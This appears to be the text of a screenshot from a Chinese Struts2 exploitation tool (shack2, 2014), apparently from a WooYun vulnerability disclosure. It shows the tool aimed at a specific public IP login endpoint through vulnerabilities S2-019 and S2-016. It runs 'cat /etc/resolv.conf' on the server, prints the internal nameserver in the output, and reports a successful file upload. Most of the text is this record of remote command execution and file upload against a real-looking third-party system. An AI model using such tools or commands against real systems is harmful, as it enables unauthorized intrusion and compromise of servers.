 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://183.131.13.87:8096/open_devportal/userLogin.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/resolv.conf 执 行
# Generated by NetworkManager
search openEngine
nameserver 192.168.11.7
命令执行完毕........----2015/9/20 星期日 17:06:38
正在执行命令中，请稍等片刻........----2015/9/20 星期日 17:09:04
命令执行完毕........----2015/9/20 星期日 17:09:05
正在准备上传文件中，请稍等片刻........----2015/9/20 星期日 17:11:48
上传文件成功,请手工访问验证........----2015/9/20 星期日 17:11:49
www.wooyun.org